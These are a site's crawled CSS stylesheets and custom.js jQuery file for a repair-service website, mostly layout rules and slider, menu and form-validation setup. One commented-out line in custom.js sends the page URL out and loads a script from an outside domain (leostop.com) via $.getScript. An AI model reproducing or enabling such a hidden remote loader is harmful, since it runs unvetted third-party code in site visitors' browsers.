	color: #f26522;
	background-color: transparent;
	padding: 20px 0px 5px 0px;
	border-radius: 30px;
	border: 0px;
	text-transform: uppercase;
	text-align: right;
}

.subscribe_bt a {
	color: #f26522;
}

.subscribe_bt a:hover {
	color: #ffffff;
}

.footer_menu {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.footer_menu ul {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.footer_menu li {
	float: left;
	font-size: 16px;
	color: #f1f1f1;
	padding: 20px 10px 0px 10px;
}

.footer_menu li a {
	color: #f1f1f1;
}

.footer_menu li a:hover {
	color: #f26522;
}

.footer_menu li .active {
	color: #f26522;
}

.location_main {
	width: 100%;
	margin: 0 auto;
	padding-top: 30px;
	text-align: center;
}

.location_main {
	float: left;
	font-size: 16px;
	color: #ffffff;
	padding: 30px 30px 30px 30px;
}

.location_main a {
	color: #ffffff;
}

.location_main a:hover {
	color: #f26522;
}


/* footer section end */


/* copyright section start */

.copyright_section {
	width: 100%;
	float: left;
	background-color: #252525;
	height: auto;
}

.copyright_text {
	width: 100%;
	float: left;
	color: #ffffff;
	text-align: center;
	font-size: 16px;
	margin: 20px 0px;
}

.copyright_text a {
	color: #ffffff;
}

.copyright_text a:hover {
	color: #f26522;
}

.margin_top90 {
	margin-top: 90px;
}


/* copyright section end */


--- FILE ---
content_type: text/css
request_url: https://www.repair24x7.co.in/public/assets/website/css/responsive.css
body_size: 821
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/


/*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-search {
		padding: 15px 0px;
	}

	.logo_section {
		display: none;
	}
}

@media only screen and (max-width: 991px) {

	.header_box {
		width: auto !important;
		margin-bottom: 10px;
	}

	.header_box .lang_box {
		width: auto !important;
	}

	.main {
		margin: 0px;
		width: 100%;
	}

	.home-dropdown {
		margin-top: 10px;
		float: right;
	}
}


/*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/

@media only screen and (min-width: 599px) and (max-width: 767px) {
	.logo_section {
		display: none;
	}

	.logo {
		text-align: center;
	}

	.cart-content-right {
		padding-bottom: 5px;
	}

	.mg {
		margin: 0px 0px;
	}

	.menu-area-main {
		height: 256px;
		overflow-y: auto;
	}

	.megamenu>.row [class*="col-"] {
		padding: 0px;
	}

	.menu-area-main .megamenu .men-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .women-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .el-cat {
		padding: 0px 15px;
	}

	.mean-container .mean-nav ul li a.mean-expand {
		height: 19px;
	}

	.category-box.women-box {
		display: none;
	}

	.cart-box {
		display: inline-block;
		margin: 0px 30px;
	}

	.wish-box {
		float: none;
		margin: 0px 30px;
		display: inline-block;
	}

	.menu-add {
		display: none;
	}

	.category-box {
		display: none;
	}

	.mean-container .mean-nav ul li ol {
		padding: 0px;
	}

	.mean-container .mean-nav ul li a {
		padding: 10px 20px;
		width: 94.8%;
	}

	.mean-container .mean-nav ul li li a {
		width: 92%;
		padding: 1em 4%;
	}

	.mean-container .mean-nav ul li li li a {
		width: 100%;
	}

	.header-search {
		padding: 15px 0px;
	}

	#collapseFilter.d-md-block {
		padding: 30px 0px;
	}
}


/*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/

@media only screen and (min-width: 280px) and (max-width: 599px) {
	.logo_section {
		display: none;
	}

	.cart-content-right {
		padding-bottom: 5px;
	}

	.megamenu>.row [class*="col-"] {
		padding: 0px;
	}

	.menu-area-main .megamenu .men-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .women-cat {
		padding: 0px 15px;
	}

	.menu-area-main .megamenu .el-cat {
		padding: 0px 15px;
	}

	.mean-container .mean-nav ul li a {
		padding: 1em 4%;
		width: 92%;
	}

	.mean-container .mean-nav ul li li a {
		width: 90%;
		padding: 1em 5%;
	}

	.mean-container .sub-full.megamenu-categories ol li a {
		padding: 5px 0px;
		text-transform: capitalize;
		width: 100%;
	}

	.megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
		width: auto;
		border: none;
		float: none;
	}

	.menu-area-main {
		height: 45px;
		overflow-y: auto;
	}

	.mean-container .mean-nav ul li a.mean-expand {
		top: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tshirt_img {
		margin: 20px 0px;
		min-height: 360px;
	}

	#main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 280px;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 40px;
		top: 70%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 40px;
		top: 70%;
	}

	.input_bt {
		width: 80%;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	.logo_section {
		display: none;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 320px;
	}

	.banner_taital {
		font-size: 50px;
	}

	#main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 190px;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 40px;
		top: 110%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 40px;
		top: 110%;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 40px;
		top: 70%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 40px;
		top: 70%;
	}

	.input_bt {
		width: 100%;
	}
}

@media (min-width: 576px) and (max-width: 767px) {

	.logo_section {
		display: none;
	}

	.header_section_top {
		display: none;
	}

	.containt_main {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.toggle_icon {
		cursor: pointer;
		order: 2;
	}

	.main {
		margin: 0px 0px 0px 0px;
	}

	.main {
		margin: 0px 0px;
	}

	.input-group {
		width: auto;
		margin-right: 0px;
		margin-left: 10px;
	}

	.header_box {
		order: 1;
		display: flex;
		width: 100%;
		margin-bottom: 20px;
		justify-content: space-between;
	}

	.login_menu li {
		float: left;
		font-size: 14px;
	}

	.banner_taital {
		font-size: 40px;
	}

	#my_slider a.carousel-control-prev {
		top: -10px;
	}

	#my_slider a.carousel-control-next {
		top: -10px;
	}

	.fashion_taital {
		font-size: 24px;
	}

	.fashion_section {
		padding-bottom: 100px;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 145px;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 246px;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.shirt_text {
		font-size: 14px;
	}

	.price_text {
		font-size: 14px
	}

	.buy_bt a {
		font-size: 12px;
	}

	.seemore_bt a {
		font-size: 12px;
	}

	.box_main {
		padding: 20px 10px;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 35px;
		top: 65%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 35px;
		top: 65%;
	}

	#main_slider a.carousel-control-prev {
		left: 33px;
		top: 101%;
	}

	#main_slider a.carousel-control-next {
		right: 33px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 33px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 33px;
		top: 101%;
	}

	.input_bt {
		width: 100%;
	}

	.mail_bt {
		width: 70%;
	}

	.footer_menu li {
		float: none;
		padding: 10px 10px 0px 10px;
		border-bottom: 1px solid #c1c1c1;
		width: 100%;
	}

	.footer_menu {
		text-align: left !important;
	}

	.footer_menu ul {
		width: 100%;
	}

	.location_main {
		padding: 30px 0px 30px 0px;
	}
}

@media (max-width: 575px) {
	.logo_section {
		display: none;
	}

	.banner_bg_main {
		background-size: unset;
	}

	.header_section_top {
		display: none;
	}

	.containt_main {
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.toggle_icon {
		cursor: pointer;
		order: 2;
	}

	.main {
		margin: 0px 0px 0px 0px;
	}

	.main {
		margin: 0px 0px;
	}

	.input-group {
		width: auto;
		margin-right: 0px;
		margin-left: 10px;
	}

	.header_box {
		order: 1;
		display: flex;
		width: 100%;
		margin-bottom: 20px;
		justify-content: space-between;
	}

	.login_menu li {
		float: left;
		font-size: 14px;
	}

	.banner_taital {
		font-size: 24px;
	}

	#my_slider a.carousel-control-prev {
		top: -10px;
	}

	#my_slider a.carousel-control-next {
		top: -10px;
	}

	.fashion_taital {
		font-size: 24px;
	}

	.fashion_section {
		padding-bottom: 100px;
	}

	.electronic_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.tshirt_img {
		margin: 20px 0px;
		min-height: 0;
	}

	.jewellery_img {
		margin: 20px 0px;
		min-height: 0;
	}

	#jewellery_main_slider a.carousel-control-prev {
		left: 15px;
		top: 86%;
	}

	#jewellery_main_slider a.carousel-control-next {
		right: 15px;
		top: 86%;
	}

	#main_slider a.carousel-control-prev {
		left: 15px;
		top: 101%;
	}

	#main_slider a.carousel-control-next {
		right: 15px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-prev {
		left: 15px;
		top: 101%;
	}

	#electronic_main_slider a.carousel-control-next {
		right: 15px;
		top: 101%;
	}

	.input_bt {
		width: 100%;
	}

	.mail_bt {
		width: 70%;
	}

	.footer_menu li {
		float: none;
		padding: 10px 10px 0px 10px;
		border-bottom: 1px solid #c1c1c1;
		width: 100%;
	}

	.footer_menu ul {
		width: 100%;
	}

	.footer_menu {
		text-align: left !important;
	}

	.location_main {
		padding: 30px 0px 30px 0px;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.repair24x7.co.in/public/assets/website/js/custom.js
body_size: 1536
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      // function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});